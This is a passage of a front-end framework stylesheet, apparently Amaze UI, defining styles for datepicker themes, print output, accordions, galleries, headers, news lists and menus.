  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f054";
}
.am-datepicker-dropdown {
  position: absolute;
  z-index: 1120;
}
@media only screen and (max-width: 640px) {
  .am-datepicker {
    width: 100%;
  }
  .am-datepicker td span {
    width: 33.33%;
  }
  .am-datepicker-caret {
    display: none!important;
  }
  .am-datepicker-prev,
  .am-datepicker-next {
    width: 44px;
    height: 44px;
  }
}
.am-datepicker-success tr.am-datepicker-header {
  background: #5eb95e;
}
.am-datepicker-success td.am-datepicker-day.am-disabled {
  color: #999;
}
.am-datepicker-success td.am-datepicker-old,
.am-datepicker-success td.am-datepicker-new {
  color: #94df94;
}
.am-datepicker-success td.am-active,
.am-datepicker-success td.am-active:hover {
  color: #1b961b;
}
.am-datepicker-success td span.am-datepicker-old {
  color: #94df94;
}
.am-datepicker-success td span.am-active {
  color: #1b961b;
}
.am-datepicker-success .am-datepicker-caret {
  border-bottom-color: #5eb95e;
}
.am-datepicker-success .am-datepicker-dow {
  color: #367b36;
}
.am-datepicker-success .am-datepicker-select:hover,
.am-datepicker-success .am-datepicker-prev-icon:hover,
.am-datepicker-success .am-datepicker-next-icon:hover {
  background: rgba(165, 216, 165, 0.5);
  color: #367b36;
}
.am-datepicker-danger tr.am-datepicker-header {
  background: #dd514c;
}
.am-datepicker-danger td.am-datepicker-day.am-disabled {
  color: #999;
}
.am-datepicker-danger td.am-datepicker-old,
.am-datepicker-danger td.am-datepicker-new {
  color: #f59490;
}
.am-datepicker-danger td.am-active,
.am-datepicker-danger td.am-active:hover {
  color: #c10802;
}
.am-datepicker-danger td span.am-datepicker-old {
  color: #f59490;
}
.am-datepicker-danger td span.am-active {
  color: #c10802;
}
.am-datepicker-danger .am-datepicker-caret {
  border-bottom-color: #dd514c;
}
.am-datepicker-danger .am-datepicker-dow {
  color: #a4241f;
}
.am-datepicker-danger .am-datepicker-select:hover,
.am-datepicker-danger .am-datepicker-prev-icon:hover,
.am-datepicker-danger .am-datepicker-next-icon:hover {
  background: rgba(237, 164, 162, 0.5);
  color: #a4241f;
}
.am-datepicker-warning tr.am-datepicker-header {
  background: #F37B1D;
}
.am-datepicker-warning td.am-datepicker-day.am-disabled {
  color: #999;
}
.am-datepicker-warning td.am-datepicker-old,
.am-datepicker-warning td.am-datepicker-new {
  color: #ffad6d;
}
.am-datepicker-warning td.am-active,
.am-datepicker-warning td.am-active:hover {
  color: #aa4b00;
}
.am-datepicker-warning td span.am-datepicker-old {
  color: #ffad6d;
}
.am-datepicker-warning td span.am-active {
  color: #aa4b00;
}
.am-datepicker-warning .am-datepicker-caret {
  border-bottom-color: #F37B1D;
}
.am-datepicker-warning .am-datepicker-dow {
  color: #a14c09;
}
.am-datepicker-warning .am-datepicker-select:hover,
.am-datepicker-warning .am-datepicker-prev-icon:hover,
.am-datepicker-warning .am-datepicker-next-icon:hover {
  background: rgba(248, 180, 126, 0.5);
  color: #a14c09;
}
.am-datepicker > div {
  display: block;
}
.am-datepicker > div span.am-datepicker-hour {
  width: 59.5px;
}
.am-datepicker-date {
  display: block;
}
.am-datepicker-date.am-input-group {
  display: table;
}
.am-datepicker-time-box {
  padding: 30px 0 30px 0;
}
.am-datepicker-time-box strong {
  font-size: 5.2rem;
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-weight: normal;
}
.am-datepicker-time-box strong:hover {
  border-radius: 4px;
  background: #ECECEC;
}
.am-datepicker-time-box em {
  display: inline-block;
  height: 70px;
  width: 20px;
  line-height: 70px;
  font-size: 5.2rem;
  font-style: normal;
}
.am-datepicker-toggle {
  text-align: center;
  cursor: pointer;
  padding: 10px 0;
}
.am-datepicker-toggle:hover {
  background: #f0f0f0;
}
/* ==========================================================================
   Component: Print
 ============================================================================ */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster: h5bp.com/s */
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " [" attr(title) "] ";
  }
  /**
   * Don't show links that are fragment identifiers,
   * or use the `javascript:` pseudo protocol
   */
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    margin: 0.5cm;
  }
  select {
    background: #fff !important;
  }
  .am-topbar {
    display: none;
  }
  .am-table td,
  .am-table th {
    background-color: #fff !important;
  }
  .am-table {
    border-collapse: collapse !important;
  }
  .am-table-bordered th,
  .am-table-bordered td {
    border: 1px solid #ddd !important;
  }
}
/* print helper classes */
.am-print-block {
  display: none !important;
}
@media print {
  .am-print-block {
    display: block !important;
  }
}
.am-print-inline {
  display: none !important;
}
@media print {
  .am-print-inline {
    display: inline !important;
  }
}
.am-print-inline-block {
  display: none !important;
}
@media print {
  .am-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .am-print-hide {
    display: none !important;
  }
}
.lte9 #nprogress .nprogress-spinner {
  display: none !important;
}
.lte8 .am-dimmer {
  background-color: #000;
  filter: alpha(opacity=60);
}
.lte8 .am-modal-actions {
  display: none;
}
.lte8 .am-modal-actions.am-modal-active {
  display: block;
}
.lte8 .am-offcanvas.am-active {
  background: #000;
}
.lte8 .am-popover .am-popover-caret {
  border: 8px solid transparent;
}
.lte8 .am-popover-top .am-popover-caret {
  border-top: 8px solid #333333;
  border-bottom: none;
}
.lte8 .am-popover-left .am-popover-caret {
  right: -8px;
  margin-top: -6px;
  border-left: 8px solid #333333;
  border-right: none;
}
.lte8 .am-popover-right .am-popover-caret {
  left: -8px;
  margin-top: -6px;
  border-right: 8px solid #333333;
  border-left: none;
}
.am-accordion-item {
  margin: 0;
}
.am-accordion-title {
  font-weight: normal;
  cursor: pointer;
}
.am-accordion-item.am-disabled .am-accordion-title {
  cursor: default;
  pointer-events: none;
}
.am-accordion-bd {
  margin: 0 !important;
  padding: 0 !important;
  border: none !important;
}
.am-accordion-content {
  margin-top: 0;
  padding: 0.8rem 1rem 1.2rem;
  font-size: 1.4rem;
}
/**
  * Accordion Theme: default
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-accordion-default {
  margin: 1rem;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
}
.am-accordion-default .am-accordion-item {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.am-accordion-default .am-accordion-item:first-child {
  border-top: none;
}
.am-accordion-default .am-accordion-title {
  color: rgba(0, 0, 0, 0.6);
  -webkit-transition: background-color 0.2s ease-out;
  transition: background-color 0.2s ease-out;
  padding: .8rem 1rem;
}
.am-accordion-default .am-accordion-title:before {
  content: "\f0da";
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  -webkit-transition: -webkit-transform .2s ease;
  transition: -webkit-transform .2s ease;
  transition: transform .2s ease;
  transition: transform .2s ease, -webkit-transform .2s ease;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  margin-right: 5px;
}
.am-accordion-default .am-accordion-title:hover {
  color: #0e90d2;
}
.am-accordion-default .am-accordion-content {
  color: #666;
}
.am-accordion-default .am-active .am-accordion-title {
  background-color: #eeeeee;
  color: #0e90d2;
}
.am-accordion-default .am-active .am-accordion-title:before {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}
/**
  * Accordion Theme: basic
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-accordion-basic {
  margin: 1rem;
}
.am-accordion-basic .am-accordion-title {
  color: #333333;
  -webkit-transition: background-color 0.2s ease-out;
  transition: background-color 0.2s ease-out;
  padding: .8rem 0 0;
}
.am-accordion-basic .am-accordion-title:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f0da";
  -webkit-transition: -webkit-transform .2s ease;
  transition: -webkit-transform .2s ease;
  transition: transform .2s ease;
  transition: transform .2s ease, -webkit-transform .2s ease;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  margin-right: .5rem;
}
.am-accordion-basic .am-accordion-content {
  color: #666;
}
.am-accordion-basic .am-active .am-accordion-title {
  color: #0e90d2;
}
.am-accordion-basic .am-active .am-accordion-title:before {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}
/**
  * Accordion Theme: gapped
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-accordion-gapped {
  margin: .5rem 1rem;
}
.am-accordion-gapped .am-accordion-item {
  border: 1px solid #dedede;
  border-bottom: none;
  margin: .5rem 0;
}
.am-accordion-gapped .am-accordion-item.am-active {
  border-bottom: 1px solid #dedede;
}
.am-accordion-gapped .am-accordion-title {
  color: rgba(0, 0, 0, 0.6);
  -webkit-transition: background-color 0.15s ease-out;
  transition: background-color 0.15s ease-out;
  border-bottom: 1px solid #dedede;
  padding: 0.8rem 2rem 0.8rem 1rem;
  position: relative;
}
.am-accordion-gapped .am-accordion-title:after {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f105";
  -webkit-transition: -webkit-transform .2s linear;
  transition: -webkit-transform .2s linear;
  transition: transform .2s linear;
  transition: transform .2s linear, -webkit-transform .2s linear;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -0.8rem;
}
.am-accordion-gapped .am-accordion-title:hover {
  color: rgba(0, 0, 0, 0.8);
}
.am-accordion-gapped .am-accordion-content {
  color: #666;
}
.am-accordion-gapped .am-active .am-accordion-title {
  background-color: #f5f5f5;
  color: rgba(0, 0, 0, 0.8);
}
.am-accordion-gapped .am-active .am-accordion-title:after {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}
.am-divider {
  height: 0;
  margin: 1.5rem auto;
  overflow: hidden;
  clear: both;
}
/**
  * Divider Theme: default
  */
.am-divider-default {
  border-top: 1px solid #ddd;
}
/**
  * Divider Theme: dotted
  */
.am-divider-dotted {
  border-top: 1px dotted #ccc;
}
/**
  * Divider Theme: dashed
  */
.am-divider-dashed {
  border-top: 1px dashed #ccc;
}
.am-figure-zoomable {
  position: relative;
  cursor: pointer;
}
.am-figure-zoomable:after {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f00e";
  position: absolute;
  top: 1rem;
  right: 1rem;
  color: #999999;
  font-size: 1.6rem;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  pointer-events: none;
}
.am-figure-zoomable:hover:after {
  color: #eeeeee;
}
.am-figure-default {
  margin: 10px;
}
.am-figure-default img {
  display: block;
  max-width: 100%;
  height: auto;
  padding: 2px;
  border: 1px solid #eeeeee;
  margin: 10px auto;
}
.am-figure-default figcaption {
  text-align: center;
  font-size: 1.4rem;
  margin-bottom: 15px;
  color: #333333;
}
.am-footer {
  text-align: center;
  padding: 1em 0;
  font-size: 1.6rem;
}
.am-footer .am-switch-mode-ysp {
  cursor: pointer;
}
.am-footer .am-footer-text {
  margin-top: 10px;
  font-size: 14px;
}
.am-footer .am-footer-text-left {
  text-align: left;
  padding-left: 10px;
}
.am-modal-footer-hd {
  padding-bottom: 10px;
}
/**
  * Footer Theme: default
  */
.am-footer-default {
  background-color: #fff;
}
.am-footer-default a {
  color: #555555;
}
.am-footer-default .am-footer-switch {
  margin-bottom: 10px;
  font-weight: bold;
}
.am-footer-default .am-footer-ysp {
  color: #555555;
  cursor: pointer;
}
.am-footer-default .am-footer-divider {
  color: #ccc;
}
.am-footer-default .am-footer-desktop {
  color: #0e90d2;
}
.am-footer-default .am-footer-miscs {
  color: #999999;
  font-size: 13px;
}
.am-footer-default .am-footer-miscs p {
  margin: 5px 0;
}
@media only screen and (min-width:641px) {
  .am-footer-default .am-footer-miscs p {
    display: inline-block;
    margin: 5px;
  }
}
.am-gallery {
  padding: 5px 5px 0 5px;
  list-style: none;
}
.am-gallery h3 {
  margin: 0;
}
[data-am-gallery*='pureview'] img {
  cursor: pointer;
}
/**
  * Gallery Theme: default
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-gallery-default > li {
  padding: 5px;
}
.am-gallery-default .am-gallery-item img {
  width: 100%;
  height: auto;
}
.am-gallery-default .am-gallery-title {
  margin-top: 10px;
  font-weight: normal;
  font-size: 1.4rem;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: #555555;
}
.am-gallery-default .am-gallery-desc {
  color: #999999;
  font-size: 1.2rem;
}
/**
  * Gallery Theme: overlay
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-gallery-overlay > li {
  padding: 5px;
}
.am-gallery-overlay .am-gallery-item {
  position: relative;
}
.am-gallery-overlay .am-gallery-item img {
  width: 100%;
  height: auto;
}
.am-gallery-overlay .am-gallery-title {
  font-weight: normal;
  font-size: 1.4rem;
  color: #FFF;
  position: absolute;
  bottom: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  text-indent: 5px;
  height: 30px;
  line-height: 30px;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-gallery-overlay .am-gallery-desc {
  display: none;
}
/**
  * Accordion Theme: bordered
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-gallery-bordered > li {
  padding: 5px;
}
.am-gallery-bordered .am-gallery-item {
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.35);
  padding: 5px;
}
.am-gallery-bordered .am-gallery-item img {
  width: 100%;
  height: auto;
}
.am-gallery-bordered .am-gallery-title {
  margin-top: 10px;
  font-weight: normal;
  font-size: 1.4rem;
  color: #555555;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-gallery-bordered .am-gallery-desc {
  color: #999999;
  font-size: 1.2rem;
}
/**
  * Gallery Theme: imgbordered
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-gallery-imgbordered > li {
  padding: 5px;
}
.am-gallery-imgbordered .am-gallery-item img {
  width: 100%;
  height: auto;
  border: 3px solid #FFF;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.35);
}
.am-gallery-imgbordered .am-gallery-title {
  margin-top: 10px;
  font-weight: normal;
  font-size: 1.4rem;
  color: #555555;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-gallery-imgbordered .am-gallery-desc {
  color: #999999;
  font-size: 1.2rem;
}
.am-gotop a {
  display: inline-block;
  text-decoration: none;
}
/**
  * Gotop Theme: default
  */
.am-gotop-default {
  text-align: center;
  margin: 10px 0;
}
.am-gotop-default a {
  background-color: #0e90d2;
  padding: .5em 1.5em;
  border-radius: 0;
  color: #fff;
}
.am-gotop-default a img {
  display: none;
}
/**
  * Gotop Theme: fixed
  */
.am-gotop-fixed {
  position: fixed;
  right: 10px;
  bottom: 10px;
  z-index: 1010;
  opacity: 0;
  width: 32px;
  min-height: 32px;
  overflow: hidden;
  border-radius: 0;
  text-align: center;
}
.am-gotop-fixed.am-active {
  opacity: .9;
}
.am-gotop-fixed.am-active:hover {
  opacity: 1;
}
.am-gotop-fixed a {
  display: block;
}
.am-gotop-fixed .am-gotop-title {
  display: none;
}
.am-gotop-fixed .am-gotop-icon-custom {
  display: inline-block;
  max-width: 30px;
  vertical-align: middle;
}
.am-gotop-fixed .am-gotop-icon {
  width: 100%;
  line-height: 32px;
  background-color: #555555;
  vertical-align: middle;
  color: #ddd;
}
.am-gotop-fixed .am-gotop-icon:hover {
  color: #fff;
}
.am-with-fixed-navbar .am-gotop-fixed {
  bottom: 60px;
}
.am-header {
  position: relative;
  width: 100%;
  height: 49px;
  line-height: 49px;
  padding: 0 10px;
}
.am-header h1 {
  margin-top: 0;
  margin-bottom: 0;
}
.am-header .am-header-title {
  margin: 0 30%;
  font-size: 2rem;
  font-weight: normal;
  text-align: center;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-header .am-header-title img {
  margin-top: 12px;
  height: 25px;
  vertical-align: top;
}
.am-header .am-header-nav {
  position: absolute;
  top: 0;
}
.am-header .am-header-nav img {
  height: 16px;
  width: auto;
  vertical-align: middle;
}
.am-header .am-header-left {
  left: 10px;
}
.am-header .am-header-right {
  right: 10px;
}
.am-header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 1010;
}
.am-with-fixed-header {
  padding-top: 49px;
}
/**
  * Header Theme: default
  */
.am-header-default {
  background-color: #0e90d2;
}
.am-header-default .am-header-title {
  color: #fff;
}
.am-header-default .am-header-title a {
  color: #fff;
}
.am-header-default .am-header-icon {
  font-size: 20px;
}
.am-header-default .am-header-nav {
  color: #eeeeee;
}
.am-header-default .am-header-nav > a {
  display: inline-block;
  min-width: 36px;
  text-align: center;
  color: #eeeeee;
}
.am-header-default .am-header-nav > a + a {
  margin-left: 5px;
}
.am-header-default .am-header-nav .am-btn {
  margin-top: 9px;
  height: 31px;
  padding: 0 0.5em;
  line-height: 30px;
  font-size: 14px;
  vertical-align: top;
}
.am-header-default .am-header-nav .am-btn .am-header-icon {
  font-size: inherit;
}
.am-header-default .am-header-nav .am-btn-default {
  color: #999999;
}
.am-header-default .am-header-nav-title,
.am-header-default .am-header-nav-title + .am-header-icon {
  font-size: 14px;
}
.am-intro {
  position: relative;
}
.am-intro img {
  max-width: 100%;
}
.am-intro-hd {
  position: relative;
  height: 45px;
  line-height: 45px;
}
.am-intro-title {
  font-size: 18px;
  margin: 0;
  font-weight: bold;
}
.am-intro-more-top {
  position: absolute;
  right: 10px;
  top: 0;
  font-size: 1.4rem;
}
.am-intro-bd {
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 1.4rem;
}
.am-intro-bd p:last-child {
  margin-bottom: 0;
}
.am-intro-more-bottom {
  clear: both;
  text-align: center;
}
.am-intro-more-bottom .am-btn {
  font-size: 14px;
}
/**
  * Intro Theme: default
  */
.am-intro-default .am-intro-hd {
  background-color: #0e90d2;
  color: #fff;
  padding: 0 10px;
}
.am-intro-default .am-intro-hd a {
  color: #eee;
}
.am-intro-default .am-intro-right {
  padding-left: 0;
}
.am-list-news-hd {
  padding-top: 1.2rem;
  padding-bottom: 0.8rem;
}
.am-list-news-hd a {
  display: block;
}
.am-list-news-hd h2 {
  font-size: 1.6rem;
  float: left;
  margin: 0;
  height: 2rem;
  line-height: 2rem;
}
.am-list-news-hd h3 {
  margin: 0;
}
.am-list-news-hd .am-list-news-more {
  font-size: 1.3rem;
  height: 2rem;
  line-height: 2rem;
}
.am-list .am-list-item-dated a {
  padding-right: 80px;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-list .am-list-item-dated a::after {
  display: none;
}
.am-list .am-list-item-desced a,
.am-list .am-list-item-thumbed a {
  padding-right: 0;
}
.am-list-news .am-list-item-hd {
  margin: 0;
}
.am-list-date {
  position: absolute;
  right: 5px;
  font-size: 1.3rem;
  top: 1.3rem;
}
.am-list-item-desced {
  padding-bottom: 1rem;
}
.am-list-item-desced > a {
  padding: 1rem 0;
}
.am-list-item-desced .am-list-date {
  position: static;
}
.am-list-item-thumbed {
  padding-top: 1em;
}
.am-list-news-ft {
  text-align: center;
}
.am-list-news .am-titlebar {
  margin-left: 0;
  margin-right: 0;
}
.am-list-news .am-titlebar ~ .am-list-news-bd .am-list > li:first-child {
  border-top: none;
}
/**
  * list_news Theme: default
  */
.am-list-news-default {
  margin: 10px;
}
.am-list-news-default .am-g {
  margin-left: auto;
  margin-right: auto;
}
.am-list-news-default .am-list-item-hd {
  font-weight: normal;
}
.am-list-news-default .am-list-date {
  color: #999999;
}
.am-list-news-default .am-list > li {
  border-color: #dedede;
}
.am-list-news-default .am-list .am-list-item-desced {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.am-list-news-default .am-list .am-list-item-desced > a {
  padding: 0;
}
.am-list-news-default .am-list .am-list-item-desced .am-list-item-text {
  margin-top: 0.5rem;
  color: #757575;
}
.am-list-news-default .am-list .am-list-item-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  line-height: 1.3em;
  -webkit-line-clamp: 2;
  /* number of lines to show */
  max-height: 2.6em;
}
.am-list-news-default .am-list .am-list-item-thumb-top .am-list-thumb {
  padding: 0;
  margin-bottom: 0.8rem;
}
.am-list-news-default .am-list .am-list-item-thumb-top .am-list-main {
  padding: 0;
}
.am-list-news-default .am-list .am-list-item-thumb-left .am-list-thumb {
  padding-left: 0;
}
.am-list-news-default .am-list .am-list-item-desced .am-list-main {
  padding: 0;
}
.am-list-news-default .am-list .am-list-item-thumb-right .am-list-thumb {
  padding-right: 0;
}
.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-item-hd {
  clear: both;
  padding-bottom: 0.5rem;
}
.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-thumb {
  padding-left: 0;
}
.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-item-hd {
  clear: both;
  padding-bottom: 0.5rem;
}
.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-thumb {
  padding-right: 0;
}
.am-list-news-default .am-list .am-list-thumb img {
  width: 100%;
  display: block;
}
@media only screen and (max-width: 640px) {
  .am-list-news-default .am-list-item-thumb-left .am-list-thumb,
  .am-list-news-default .am-list-item-thumb-right .am-list-thumb {
    max-height: 80px;
    overflow: hidden;
  }
  .am-list-news-default .am-list-item-thumb-bottom-left .am-list-item-text,
  .am-list-news-default .am-list-item-thumb-bottom-right .am-list-item-text {
    -webkit-line-clamp: 3;
    /* number of lines to show */
    max-height: 3.9em;
  }
  .am-list-news-default .am-list-item-thumb-bottom-left .am-list-thumb,
  .am-list-news-default .am-list-item-thumb-bottom-right .am-list-thumb {
    max-height: 60px;
    overflow: hidden;
  }
}
.am-map {
  width: 100%;
  height: 300px;
}
/**
  * Accordion Theme: default
  * Author: Hzp (hzp@xxxxxxxx.com)
  */
.am-map-default #bd-map {
  width: 100%;
  height: 100%;
  overflow: hidden;
  margin: 0;
  font-size: 14px;
  line-height: 1.4!important;
}
.am-map-default .BMap_bubble_title {
  font-weight: bold;
}
.am-map-default #BMap_mask {
  width: 100%;
}
.am-mechat {
  margin: 1rem;
}
.am-mechat .section-cbox-wap .cbox-post-wap .post-action-wap .action-function-wap .function-list-wap .list-upload-wap .upload-mutual-wap {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}
.am-menu {
  position: relative;
  padding: 0;
  margin: 0;
}
.am-menu ul {
  padding: 0;
  margin: 0;
}
.am-menu li {
  list-style: none;
}
.am-menu a:after,
.am-menu a:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}
.am-menu-sub {
  z-index: 1050;
}
.am-menu-toggle {
  display: none;
  z-index: 1015;
}
.am-menu-toggle img {
  display: inline-block;
  height: 16px;
  width: auto;
  vertical-align: middle;
}
.am-menu-nav a {
  display: block;
  padding: 0.8rem 0;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
}
/**
  * Menu Theme: default
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-menu-default .am-menu-nav {
  padding-top: 8px;
  padding-bottom: 8px;
}
.am-menu-default .am-menu-nav a {
  text-align: center;
  height: 36px;
  line-height: 36px;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  padding: 0;
  color: #0e90d2;
}
.am-menu-default .am-menu-nav > .am-parent > a {
  position: relative;
  -webkit-transition: .15s;
  transition: .15s;
}
.am-menu-default .am-menu-nav > .am-parent > a:after {
  content: "\f107";
  margin-left: 5px;
  -webkit-transition: .15s;
  transition: .15s;
}
.am-menu-default .am-menu-nav > .am-parent > a:before {
  position: absolute;
  top: 100%;
  margin-top: -16px;
  left: 50%;
  margin-left: -12px;
  content: "\f0d8";
  display: none;
  color: #f1f1f1;
  font-size: 24px;
}
.am-menu-default .am-menu-nav > .am-parent.am-open > a {
  color: #095f8a;
}
.am-menu-default .am-menu-nav > .am-parent.am-open > a:before {
  display: block;
}
.am-menu-default .am-menu-nav > .am-parent.am-open > a:after {
  -webkit-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
          transform: rotate(-180deg);
}
.am-menu-default .am-menu-sub {
  position: absolute;
  left: 5px;
  right: 5px;
  background-color: #f1f1f1;
  border-radius: 0;
  padding-top: 8px;
  padding-bottom: 8px;
}
.am-menu-default .am-menu-sub > li > a {
  color: #555555;
}
@media only screen and (min-width:641px) {
  .am-menu-default .am-menu-nav li {
    width: auto;
    float: left;
    clear: none;
    display: inline;
  }
  .am-menu-default .am-menu-nav a {
    padding-left: 1.5rem;
    padding-right: .5rem;
  }
}
/**
/**
  * Menu Theme: dropdown1
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-menu-dropdown1 {
  position: relative;
  /*@media @medium-up {
    .am-menu-toggle {
      display: none!important;
    }

    .am-menu-nav {
      &.am-collapse {
        display: block;
      }

      .am-menu-sub {
        background-color: ;//@menu-sub-bg;
        display: block;
        & > li {
          clear: none;

        }
      }

      .am-menu-lv2 {
        & > li {
          clear: none;
          width: auto;
        }
      }
    }
  }*/
}
.am-menu-dropdown1 .am-menu-toggle {
  position: absolute;
  right: 5px;
  top: -47px;
  display: block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  color: #fff;
}
.am-menu-dropdown1 a {
  -webkit-transition: all .4s;
  transition: all .4s;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-menu-dropdown1 .am-menu-nav {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 1050;
}
.am-menu-dropdown1 .am-menu-nav a {
  padding: 0.8rem;
}
.am-menu-dropdown1 .am-menu-nav > li {
  width: 100%;
}
.am-menu-dropdown1 .am-menu-nav > li.am-parent > a {
  position: relative;
}
.am-menu-dropdown1 .am-menu-nav > li.am-parent > a::before {
  content: "\f067";
  position: absolute;
  right: 1rem;
  top: 1.4rem;
}
.am-menu-dropdown1 .am-menu-nav > li.am-parent.am-open > a {
  background-color: #0c80ba;
  border-bottom: none;
  color: #fff;
}
.am-menu-dropdown1 .am-menu-nav > li.am-parent.am-open > a:before {
  content: "\f068";
}
.am-menu-dropdown1 .am-menu-nav > li.am-parent.am-open > a:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: middle;
  border-top: 8px solid #0c80ba;
  border-right: 8px solid transparent;
  border-left: 8px solid transparent;
  border-bottom: 0 dotted;
  -webkit-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
}
.am-menu-dropdown1 .am-menu-nav > li > a {
